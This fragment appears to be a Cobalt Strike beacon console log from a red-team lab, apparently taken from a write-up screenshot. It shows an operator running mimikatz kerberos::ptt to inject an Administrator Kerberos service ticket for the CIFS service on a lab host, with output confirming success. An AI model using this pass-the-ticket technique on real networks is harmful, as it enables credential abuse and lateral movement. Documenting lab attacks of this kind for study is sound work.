 [06/11 17:01:38] beacon> mimikatz kerberos::ptt TGS_Administrator@redteam.red@REDTEAM.RED_cifs~owa.redteam.red@REDTEAM.RED.
kirbi
[06/11 17:01:39] [*] Tasked beacon to run mimikatz's kerberos::ptt TGS_Administrator@redteam.red@REDTEAM.RED_cifs~owa.
redteam.red@REDTEAM.RED.kirbi command
[06/11 17:01:39] [+] host called home, sent: 813679 bytes
[06/11 17:01:40] [+] received output:
* File: 'TGS_Administrator@redteam.red@REDTEAM.RED_cifs~owa.redteam.red@REDTEAM.RED.kirbi': OK